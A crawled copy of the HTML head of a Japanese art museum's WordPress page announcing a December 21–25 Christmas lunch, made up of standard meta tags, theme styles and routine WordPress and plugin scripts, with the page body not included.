

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gotosumiomuseum.com/topic/12%E6%9C%8821%E6%97%A5%EF%BD%9E25%E6%97%A5%E3%80%81xmas%E3%83%A9%E3%83%B3%E3%83%81%E3%82%92%E3%81%94%E6%8F%90%E4%BE%9B%E3%81%84%E3%81%9F%E3%81%97%E3%81%BE%E3%81%99/
body_size: 26460
content:
<!DOCTYPE html>
<html class="pc" lang="ja">
<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<meta charset="UTF-8">
<!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=edge"><![endif]-->
<meta name="viewport" content="width=device-width">
<title>12月21日～25日、Xmasランチをご提供いたします | 後藤純男美術館</title>
<meta name="description" content="北海道の厳しい自然に惹かれた日本画家、後藤純男">
<meta property="og:type" content="article">
<meta property="og:url" content="https://gotosumiomuseum.com/topic/12%E6%9C%8821%E6%97%A5%EF%BD%9E25%E6%97%A5%E3%80%81xmas%E3%83%A9%E3%83%B3%E3%83%81%E3%82%92%E3%81%94%E6%8F%90%E4%BE%9B%E3%81%84%E3%81%9F%E3%81%97%E3%81%BE%E3%81%99/">
<meta property="og:title" content="12月21日～25日、Xmasランチをご提供いたします &#8211; 後藤純男美術館">
<meta property="og:description" content="北海道の厳しい自然に惹かれた日本画家、後藤純男">
<meta property="og:site_name" content="後藤純男美術館">
<meta property="og:image" content="https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2019/08/OGP.jpg?fit=1200%2C630&amp;ssl=1">
<meta property="og:image:secure_url" content="https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2019/08/OGP.jpg?fit=1200%2C630&amp;ssl=1"> 
<meta property="og:image:width" content="1200"> 
<meta property="og:image:height" content="630">
<link rel="pingback" href="https://gotosumiomuseum.com/xmlrpc.php">
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="後藤純男美術館 &raquo; フィード" href="https://gotosumiomuseum.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="後藤純男美術館 &raquo; コメントフィード" href="https://gotosumiomuseum.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/gotosumiomuseum.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='twb-global-css' href='https://gotosumiomuseum.com/wp-content/plugins/wd-instagram-feed/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://gotosumiomuseum.com/wp-content/themes/orion_tcd037/style.css?ver=3.5' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://gotosumiomuseum.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.7.4/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.7.4/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.7.4/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://gotosumiomuseum.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://gotosumiomuseum.com/wp-content/plugins/wd-instagram-feed/booster/assets/js/circle-progress.js?ver=1.2.2" id="twb-circle-js"></script>
<script type="text/javascript" id="twb-global-js-extra">
/* <![CDATA[ */
var twb = {"nonce":"7e4607c892","ajax_url":"https:\/\/gotosumiomuseum.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/gotosumiomuseum.com\/wp-content\/plugins\/wd-instagram-feed\/booster","href":"https:\/\/gotosumiomuseum.com\/wp-admin\/admin.php?page=twb_instagram-feed"};
var twb = {"nonce":"7e4607c892","ajax_url":"https:\/\/gotosumiomuseum.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/gotosumiomuseum.com\/wp-content\/plugins\/wd-instagram-feed\/booster","href":"https:\/\/gotosumiomuseum.com\/wp-admin\/admin.php?page=twb_instagram-feed"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gotosumiomuseum.com/wp-content/plugins/wd-instagram-feed/booster/assets/js/global.js?ver=1.0.0" id="twb-global-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/tinymce/tinymce.min.js" id="wp-tinymce-root-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/tinymce/plugins/compat3x/plugin.min.js" id="wp-tinymce-js"></script>
<link rel="https://api.w.org/" href="https://gotosumiomuseum.com/wp-json/" /><link rel="canonical" href="https://gotosumiomuseum.com/topic/12%e6%9c%8821%e6%97%a5%ef%bd%9e25%e6%97%a5%e3%80%81xmas%e3%83%a9%e3%83%b3%e3%83%81%e3%82%92%e3%81%94%e6%8f%90%e4%be%9b%e3%81%84%e3%81%9f%e3%81%97%e3%81%be%e3%81%99/" />
<link rel='shortlink' href='https://gotosumiomuseum.com/?p=1325' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://gotosumiomuseum.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgotosumiomuseum.com%2Ftopic%2F12%25e6%259c%258821%25e6%2597%25a5%25ef%25bd%259e25%25e6%2597%25a5%25e3%2580%2581xmas%25e3%2583%25a9%25e3%2583%25b3%25e3%2583%2581%25e3%2582%2592%25e3%2581%2594%25e6%258f%2590%25e4%25be%259b%25e3%2581%2584%25e3%2581%259f%25e3%2581%2597%25e3%2581%25be%25e3%2581%2599%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://gotosumiomuseum.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgotosumiomuseum.com%2Ftopic%2F12%25e6%259c%258821%25e6%2597%25a5%25ef%25bd%259e25%25e6%2597%25a5%25e3%2580%2581xmas%25e3%2583%25a9%25e3%2583%25b3%25e3%2583%2581%25e3%2582%2592%25e3%2581%2594%25e6%258f%2590%25e4%25be%259b%25e3%2581%2584%25e3%2581%259f%25e3%2581%2597%25e3%2581%25be%25e3%2581%2599%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		
<script src="https://gotosumiomuseum.com/wp-content/themes/orion_tcd037/js/jquery.easing.1.3.js?ver=3.5"></script>
<script src="https://gotosumiomuseum.com/wp-content/themes/orion_tcd037/js/jscript.js?ver=3.5"></script>


<link rel="stylesheet" media="screen and (max-width:970px)" href="https://gotosumiomuseum.com/wp-content/themes/orion_tcd037/footer-bar/footer-bar.css?ver=3.5">
<script src="https://gotosumiomuseum.com/wp-content/themes/orion_tcd037/js/comment.js?ver=3.5"></script>
<script src="https://gotosumiomuseum.com/wp-content/themes/orion_tcd037/js/header_fix.js?ver=3.5"></script>

<link rel="stylesheet" media="screen and (max-width:970px)" href="https://gotosumiomuseum.com/wp-content/themes/orion_tcd037/responsive.css?ver=3.5">

<style type="text/css">
body, input, textarea { font-family: Verdana, "Hiragino Kaku Gothic ProN", "ヒラギノ角ゴ ProN W3", "メイリオ", Meiryo, sans-serif; }
.rich_font { font-family: "Times New Roman" , "游明朝" , "Yu Mincho" , "游明朝体" , "YuMincho" , "ヒラギノ明朝 Pro W3" , "Hiragino Mincho Pro" , "HiraMinProN-W3" , "HGS明朝E" , "ＭＳ Ｐ明朝" , "MS PMincho" , serif; font-weight:400; }

body { font-size:17px; }

.pc #header .logo { font-size:21px; }
.mobile #header .logo { font-size:18px; }
#header_logo_index .logo { font-size:40px; }
#footer_logo .logo { font-size:40px; }
#header_logo_index .desc { font-size:12px; }
#footer_logo .desc { font-size:12px; }
.pc #index_content1 .index_content_header .headline { font-size:32px; }
.pc #index_content1 .index_content_header .desc { font-size:18px; }
.pc #index_content2 .index_content_header .headline { font-size:32px; }
.pc #index_content2 .index_content_header .desc { font-size:18px; }
.pc #index_dis .index_content_header .headline { font-size:40px; }
.pc #index_dis .index_content_header .desc { font-size:15px; }

.pc #index_dis .index_content_header3 .headline { font-size:40px; }
.pc #index_dis .index_content_header3 .desc { font-size:15px; }

#post_title { font-size:30px; }
.post_content { font-size:17px; }

.pc #header, #bread_crumb, .pc #global_menu ul ul a, #index_dis_slider .link, #previous_next_post .label, #related_post .headline span, #comment_headline span, .side_headline span, .widget_search #search-btn input, .widget_search #searchsubmit, .side_widget.google_search #searchsubmit, .page_navi span.current, .mobile #global_menu li a, a.menu_button:hover, a.menu_button.active
 { background-color:#065301; }

.footer_menu li.no_link a { color:#065301; }

.post_content a, .custom-html-widget a { color:#392506; }
a:hover, #comment_header ul li a:hover, .pc #global_menu > ul > li.active > a, .pc #global_menu li.current-menu-item > a, .pc #global_menu > ul > li > a:hover, #header_logo .logo a:hover, #bread_crumb li.home a:hover:before, #bread_crumb li a:hover
 { color:#ADFF2F; }

#global_menu ul ul a:hover, #return_top a:hover, .next_page_link a:hover, .page_navi a:hover, .collapse_category_list li a:hover .count, .index_box_list .link:hover, .index_content_header2 .link a:hover, #index_blog_list li .category a:hover, .slick-arrow:hover, #index_dis_slider .link:hover, #header_logo_index .link:hover,
 #previous_next_page a:hover, .page_navi p.back a:hover, #post_meta_top .category a:hover, .collapse_category_list li a:hover .count, .mobile #global_menu li a:hover,
   #wp-calendar td a:hover, #wp-calendar #prev a:hover, #wp-calendar #next a:hover, .widget_search #search-btn input:hover, .widget_search #searchsubmit:hover, .side_widget.google_search #searchsubmit:hover,
    #submit_comment:hover, #comment_header ul li a:hover, #comment_header ul li.comment_switch_active a, #comment_header #comment_closed p, #post_pagination a:hover, #post_pagination p, a.menu_button:hover, .mobile .footer_menu a:hover, .mobile #footer_menu_bottom li a:hover, .post_content .bt_orion:hover
     { background-color:#ADFF2F; }

#comment_textarea textarea:focus, #guest_info input:focus, #comment_header ul li a:hover, #comment_header ul li.comment_switch_active a, #comment_header #comment_closed p
 { border-color:#ADFF2F; }

#comment_header ul li.comment_switch_active a:after, #comment_header #comment_closed p:after
 { border-color:#ADFF2F transparent transparent transparent; }

.collapse_category_list li a:before
 { border-color: transparent transparent transparent #ADFF2F; }




#index_news_list li { border:2px solid #065301; }
#google_translate_element {text-align: center; margin-bottom: 12px;}
.cardlink_content .timestamp {
	display: none;
}
/*********************************
* タイムライン
*********************************/
.timeline-box {
  margin-bottom: 20px;
  border: 1px solid #ccc;
  border-radius: 4px;
  padding: 16px 5px;
  box-sizing: border-box;
}
 
.timeline-box *{
  box-sizing: border-box;
}
 
.timeline-box .timeline {
  list-style: none;
  padding: 0;
  margin: 0;
}
 
.timeline-title {
  font-weight: bold;
  font-size: 1.1em;
  text-align: center;
}
 
.timeline > li {
  margin-bottom: 60px;
}
 
.timeline > li.timeline-item {
  overflow: hidden;
  margin: 0;
  position: relative;
}
 
.timeline-item-label {
  width: 110px;
  float: left;
  padding-top: 18px;
  text-align: right;
  padding-right: 1em;
  font-size: 14px;
}
 
.timeline-item-title {
  font-weight: bold;
}
 
.timeline-item-content {
  width: calc(100% - 110px);
  float: left;
  padding: .8em 1.4em;
  border-left: 3px #e5e5d1 solid;
}
 
.timeline-item:before {
  content: '';
  width: 12px;
  height: 12px;
  background: #6fc173;
  position: absolute;
  left: 105px;
  top: 24px;
  border-radius: 100%;
}
 
/* for Smartphone */
@media screen and (max-width: 480px) {
  .timeline-box .timeline {
    padding-left: 10px;
  }
 
  .timeline > li.timeline-item {
    overflow: visible;
    border-left: 3px #e5e5d1 solid;
  }
 
  .timeline-item-label {
    width: auto;
    float: none;
    text-align: left;
    padding-left: 16px;
  }
 
  .timeline-item-content {
    width: auto;
    padding: 8px;
    float: none;
    border: none;
  }
 
  .timeline-item::before {
    left: -12px;
    top: 19px;
    width: 21px;
    height: 21px;
  }
}

</style>


<script type="text/javascript">
jQuery(function($) {
  $("a").on("focus", function(){if(this.blur)this.blur();});
  $("a.target_blank").attr("target","_blank");

  $('#return_top a, #header_logo_index a').on('click', function() {
    var myHref= $(this).attr("href");
          var myPos = $(myHref).offset().top;
        $("html,body").animate({scrollTop : myPos}, 1000, 'easeOutExpo');
    return false;
  });
});

jQuery(window).on('load', function() {
  jQuery('#header_image .title').delay(1000).fadeIn(3000);
});

</script>

